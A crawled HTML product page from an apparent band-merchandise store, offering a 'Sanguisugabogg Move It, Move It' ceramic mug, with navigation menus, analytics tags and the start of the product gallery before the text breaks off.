

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sanguisugaboggshop.com/index.php/product/sanguisugabogg-move-it-move-it-classic-mug-rb1211-2
body_size: 19558
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/sanguisugaboggshop.com/uploads/no_edit_Sanguisugabogg_logo (1).png">
    <meta name="csrf-token" content="">
    <title>Sanguisugabogg Move It, Move It Classic Mug RB1211 | Sanguisugabogg Shop ⚡️ Official Sanguisugabogg Merchandise Store </title>

            
        <meta property="og:title" content="Sanguisugabogg Move It, Move It Classic Mug RB1211 | Sanguisugabogg Shop ⚡️ Official Sanguisugabogg Merchandise Store " />
    
    <meta property="og:description" content="
Espresso, tea, or artwork? Have all of it with this eye-opening ceramic mug
Holds 11 oz. (325 ml)
Mug diameter is 3.2&quot; (8.2 cm), not together with deal with
Dishwasher-safe ceramic
Wraparound design printed for you if you order

" />
    <meta name="description" content="
Espresso, tea, or artwork? Have all of it with this eye-opening ceramic mug
Holds 11 oz. (325 ml)
Mug diameter is 3.2&quot; (8.2 cm), not together with deal with
Dishwasher-safe ceramic
Wraparound design printed for you if you order

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/sanguisugaboggshop.com/media/144/mugstandardx334right-pad600x600f8f8f8-5.jpg" /> 
    <meta property="og:url" content="https://sanguisugaboggshop.com/product/sanguisugabogg-move-it-move-it-classic-mug-rb1211-2" />
    <link rel="canonical" href="https://sanguisugaboggshop.com/product/sanguisugabogg-move-it-move-it-classic-mug-rb1211-2" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Sanguisugabogg Move It, Move It Classic Mug RB1211",
    "description": "\nEspresso, tea, or artwork? Have all of it with this eye-opening ceramic mug\nHolds 11 oz. (325 ml)\nMug diameter is 3.2\" (8.2 cm), not together with deal with\nDishwasher-safe ceramic\nWraparound design printed for you if you order\n\n",
    "url": "https://sanguisugaboggshop.com/product/sanguisugabogg-move-it-move-it-classic-mug-rb1211-2",
    "image": "https://lunar-merch.b-cdn.net/sanguisugaboggshop.com/media/144/mugstandardx334right-pad600x600f8f8f8-5.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://sanguisugaboggshop.com/product/sanguisugabogg-move-it-move-it-classic-mug-rb1211-2",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Sanguisugabogg Shop ⚡️ Official Sanguisugabogg Merchandise Store "
        },
        "price": "25.00"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 5,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "SADFKJK-59965",
    "category": "Sanguisugabogg Mug"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://sanguisugaboggshop.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://sanguisugaboggshop.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://sanguisugaboggshop.com/css/tippy.css">

    <!-- Custom styles -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1DWFHNG6E4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1DWFHNG6E4');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://sanguisugaboggshop.com" class="relative block">
                    <span class="sr-only">Sanguisugabogg Shop ⚡️ Official Sanguisugabogg Merchandise Store </span>
                    <img src="https://lunar-merch.b-cdn.net/sanguisugaboggshop.com/uploads/no_edit_Sanguisugabogg_logo (2).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://sanguisugaboggshop.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://sanguisugaboggshop.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://sanguisugaboggshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://sanguisugaboggshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://sanguisugaboggshop.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://sanguisugaboggshop.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://sanguisugaboggshop.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://sanguisugaboggshop.com/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-accessories" class="block text-sm font-medium">Sanguisugabogg Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-drawstring-bag" class="font-light rounded text-sm">Sanguisugabogg Drawstring Bag</a>
                                                                                                            <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-mask" class="font-light rounded text-sm">Sanguisugabogg Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-cloth" class="block text-sm font-medium">Sanguisugabogg Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-hoodie" class="font-light rounded text-sm">Sanguisugabogg Hoodie</a>
                                                                                                            <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-legging" class="font-light rounded text-sm">Sanguisugabogg Legging</a>
                                                                                                            <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-sweatshirt" class="font-light rounded text-sm">Sanguisugabogg Sweatshirt</a>
                                                                                                            <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-t-shirt" class="font-light rounded text-sm">Sanguisugabogg T-Shirt</a>
                                                                                                            <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-tank-tops" class="font-light rounded text-sm">Sanguisugabogg Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-decoration" class="block text-sm font-medium">Sanguisugabogg Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-blanket" class="font-light rounded text-sm">Sanguisugabogg Blanket</a>
                                                                                                            <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-mug" class="font-light rounded text-sm">Sanguisugabogg Mug</a>
                                                                                                            <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-poster" class="font-light rounded text-sm">Sanguisugabogg Poster</a>
                                                                                                            <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-throw-pillow" class="font-light rounded text-sm">Sanguisugabogg Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-phone-case" class="block text-sm font-medium">Sanguisugabogg Phone Case</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://sanguisugaboggshop.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://sanguisugaboggshop.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://sanguisugaboggshop.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://sanguisugaboggshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://sanguisugaboggshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://sanguisugaboggshop.com/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-accessories" class="flex justify-between items-center hover:underline grow">Sanguisugabogg Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-drawstring-bag" class="flex justify-between items-center hover:underline grow">Sanguisugabogg Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-mask" class="flex justify-between items-center hover:underline grow">Sanguisugabogg Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-cloth" class="flex justify-between items-center hover:underline grow">Sanguisugabogg Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-hoodie" class="flex justify-between items-center hover:underline grow">Sanguisugabogg Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-legging" class="flex justify-between items-center hover:underline grow">Sanguisugabogg Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-sweatshirt" class="flex justify-between items-center hover:underline grow">Sanguisugabogg Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-t-shirt" class="flex justify-between items-center hover:underline grow">Sanguisugabogg T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-tank-tops" class="flex justify-between items-center hover:underline grow">Sanguisugabogg Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-decoration" class="flex justify-between items-center hover:underline grow">Sanguisugabogg Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-blanket" class="flex justify-between items-center hover:underline grow">Sanguisugabogg Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-mug" class="flex justify-between items-center hover:underline grow">Sanguisugabogg Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-poster" class="flex justify-between items-center hover:underline grow">Sanguisugabogg Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-throw-pillow" class="flex justify-between items-center hover:underline grow">Sanguisugabogg Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-phone-case" class="flex justify-between items-center hover:underline grow">Sanguisugabogg Phone Case</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://sanguisugaboggshop.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://sanguisugaboggshop.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://sanguisugaboggshop.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://sanguisugaboggshop.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://sanguisugaboggshop.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://sanguisugaboggshop.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://sanguisugaboggshop.com/collections/sanguisugabogg-decoration">Sanguisugabogg Decoration</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://sanguisugaboggshop.com/collections/sanguisugabogg-mug">Sanguisugabogg Mug</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="64">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/sanguisugaboggshop.com/media/144/conversions/mugstandardx334right-pad600x600f8f8f8-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/sanguisugaboggshop.com/media/144/mugstandardx334right-pad600x600f8f8f8-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="144"
                     data-variants="63"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/sanguisugaboggshop.com/media/148/conversions/flat750x075f-pad750x1000f8f8f8-37-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/sanguisugaboggshop.com/media/148/flat750x075f-pad750x1000f8f8f8-37.jpg"
                     data-fancybox="gallery"
                     data-media-id="148"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Sanguisugabogg Move It, Move It Classic Mug RB1211
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
